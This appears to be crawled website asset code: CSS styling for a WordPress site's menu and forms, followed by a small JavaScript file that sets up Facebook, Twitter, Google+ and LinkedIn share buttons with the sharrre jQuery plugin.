.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }





/* 0 - MENU SPECIFIQUE
------------------------------------------------------*/
.menu_home_btn {    
    font-family: "Nunito Sans", sans-serif !important;color: #90DAED!important;
font-size: 1.6rem !important;
}

.menu_btn {
    /*display:block;
    height:42px;
    width:150px;
    position:absolute;
    top:0;
    right:40px;
    font-size: 1.2em;
    */
    font-family: "Nunito Sans", sans-serif !important;
}
.menu_btn:after {
color: #222!important;
font-size: 1.2rem !important;
font-family: fontawesome;
font-style: normal;
    content: "Menu \f0c9";
}
 
#menu {
    font-family: "Nunito Sans", sans-serif !important;
    height:100%;
    position:fixed;
    background:#fff;
    top:0; padding-top: 30px;
    bottom:0;
    height:100%;
    width:350px;
    right:-350px;
    z-index:9999;
    border-left:1px solid #d9eff4;
}
 
#menu ul {
    padding:0;
    margin:0;
    list-style:none;
    color:white;
}
 
#menu ul li {
    
    padding:.5rem 15px .5rem 10px;
    
    border-bottom:1px dotted #eee;
}

.border-topic {border-bottom:2px solid #90DBED !important;}
 
#menu ul li.active {
    background:#90DBED; 
}
 
#menu ul li:hover {
    background:#90DBED;     
}
 
#menu ul li a {
    color:#333;
    text-decoration:none;
    font-size:15px;
    display:block;
}
 
.close {
    display:block;
    background:#000;
    padding:1rem;
    width:47px;
    position:absolute;
    top:30px;
    left:-47px; 
    border:1px;
}

.close:after {
color: #90DAED!important;
font-size: 80%;
vertical-align: top;
content: "X";
}




.table-responsive{ overflow-x: visible !important;overflow-y: visible !important; }
.wpuf-fields select {display: block !important}

 .form-check-input[type=checkbox]:checked+label:before, label.btn input[type=checkbox]:checked+label:before {
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #70C6DD !important; 
    border-bottom: 2px solid #70C6DD !important;
}

.wpuf-fields input[type=checkbox] {
    margin: 5px 0px 0px -15px !important;
}

input#rememberMe {
    margin: 5px 0px 0px 5px !important;
}
label[for=rememberMe] {
    padding: 0px 0px 0px 25px !important;
}

ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    padding-left: 20px !important;
}
li.wpuf-el .charte_ok {padding:0!important; margin:0!important;}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio]:checked+label:after {
    background-color: #70C6DD!important;
}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio].with-gap:checked+label:before, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio].with-gap:checked+label:before, label.btn input[type=radio]:checked+label:after {
    border: 2px solid #70C6DD!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js
body_size: 539
content:
function fInit6tem9Share()
{
    var showShareCount = jQuery('#showShareCount').val();
    var shareType = jQuery('#shareType').val();
    var htmlCount = '';

    htmlCount = '<span class="counter">{total}</span>';

    if ( shareType == 'simple')
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook\'></i></a>' + htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter\'></i></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus\'></i></a>' + htmlCount;
    }
    else
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook left\'></i><span>Facebook</span></a>'+ htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter left\'></i><span>Twitter</span></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus left\'></i><span>Google+</span></a>'+htmlCount;
    }

    jQuery('.facebookShare').sharrre({
        share: {
          facebook: true
        },
        enableHover: false,
        template: facebookTemplate,
        click: function(api, options){
            api.openPopup('facebook');
        }
    });

    jQuery('.twitterShare').sharrre({
        share: {
          twitter: true
        },
        enableHover: false,
        template: twitterTemplate,
        click: function(api, options){
            api.openPopup('twitter');
        }
    });

    jQuery('.googleShare').sharrre({
        share: {
            googlePlus: true
        },
        urlCurl: '',
        enableHover: false,
        template: googleTemplate,
        click: function(api, options){
            api.openPopup('googlePlus');
        }
    });

    jQuery('.linkedInShare').sharrre({
        share: {
          linkedin: true
        },
        enableHover: false,
        template: '<a href="#" class="share btn btn-default"><i class=\'fa fa-linkedin\'></i></a>'+htmlCount,
        click: function(api, options){
            api.openPopup('linkedin');
        }
    });
}

fInit6tem9Share();